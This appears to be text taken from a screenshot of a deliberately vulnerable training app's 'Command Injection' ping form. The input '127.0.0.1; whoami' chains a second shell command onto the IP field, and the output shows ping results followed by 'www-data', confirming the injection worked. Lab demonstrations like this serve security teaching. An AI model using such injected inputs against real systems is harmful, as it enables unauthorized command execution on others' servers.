 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1; whoami Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.020 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.025 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.048 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.043 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3077ms
rtt min/avg/max/mdev = 0.020/0.034/0.048/0.011 ms
www-data